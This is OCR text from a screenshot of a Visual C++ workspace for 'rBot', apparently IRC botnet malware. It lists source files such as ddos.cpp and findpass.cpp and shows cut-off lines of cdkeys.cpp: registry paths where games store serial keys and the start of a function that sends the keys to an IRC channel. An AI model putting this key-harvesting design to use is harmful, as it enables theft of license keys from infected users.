 rBot - Microsoft Visual C++ - [cdkeys.cpp]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members)
Workspace 'rBot' 1 project(s)
rBot files
Source Files
advscan.cpp
autostart.cpp
capture.cpp
cdkeys.cpp
crc32.cpp
crypt.cpp
dcc.cpp
ddos.cpp
download.cpp
driveinfo.cpp
ehandler.cpp
findfile.cpp
findpass.cpp
fphost.cpp
ClassView FileView
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA GAMES\\Need For Spe
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA GAMES\\Shogun Total
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\FIFA 2002\\
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\FIFA 2003\\
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\NHL 2002\\e
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\NHL 2003\\e
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\Nascar Raci
HKEY_LOCAL_MACHINE,"Software\\Electronic Arts\\EA Sports\\Nascar Raci
HKEY_LOCAL_MACHINE,"Software\\Red Storm Entertainment\\RAVENSHIELD",
HKEY_LOCAL_MACHINE,"Software\\Westwood\\Tiberian Sun","Serial","Comma
HKEY_LOCAL_MACHINE,"Software\\Westwood\\Red Alert","Serial","Command
HKEY_LOCAL_MACHINE,"Software\\Westwood\\Red Alert 2","Serial","Comman
HKEY_LOCAL_MACHINE,"Software\\Westwood\\NOX","Serial","NOX",NULL,NULL
HKEY_LOCAL_MACHINE,"Software\\Techland\\Chrome","SerialNumber","Chrom
HKEY_LOCAL_MACHINE,"Software\\Illusion Softworks\\Hidden & Dangerous
HKEY_LOCAL_MACHINE,"Software\\Activision\\Soldier of Fortune II - Dou
HKEY_LOCAL_MACHINE,"Software\\BioWare\\NWN\\Neverwinter","Location",
HKEY_LOCAL_MACHINE,"Software\\BioWare\\NWN\\Neverwinter","Location",
HKEY_LOCAL_MACHINE,"Software\\BioWare\\NWN\\Neverwinter","Location",
NULL,NULL,NULL,NULL,NULL,NULL}
getcdkeys(SOCKET sock, char *chan, BOOL notice)
har sendbuf[IRCLINE], line[100], szPath[MAX_PATH];
nsigned char szDataBuf[128];
Build Debug Find in Files 1 Find in Files 2 Results